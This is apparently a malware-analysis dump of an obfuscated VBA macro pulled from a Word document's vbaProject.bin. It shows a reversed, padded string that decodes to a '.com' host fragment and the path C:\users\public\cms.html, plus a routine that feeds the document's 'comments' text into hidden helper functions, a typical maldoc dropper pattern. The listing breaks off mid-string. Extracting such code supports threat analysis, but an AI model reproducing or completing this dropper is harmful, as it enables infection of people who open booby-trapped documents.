 '-------------------------------------------------------------------------------
'VBA MACRO a4eq3S.bas
'in file: word/vbaProject.bin - OLE stream: u'VBA/a4eq3S'
'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function aJ4q5H()
aJ4q5H = VBA.Split(avijBH("l)m)t)h).)s)m)\)c)i)l)b)u)p)\)s)r)e)s)u)\):)C)|)m)o)c).)
End Function
Function ae3vX(a1ZcF)
a2CY7 = aJ4q5H()
Select Case a1ZcF
Case 0:
ae3vX = a2CY7(1)
Case 1:
ae3vX = a2CY7(2)
Case 2:
ae3vX = a2CY7(3)
End Select
End Function
Sub a4c1t()
alSr6 = aYQZC(ae3vX(2))
atkoV5 alSr6, acARD(aW3j7("comments"))
End Sub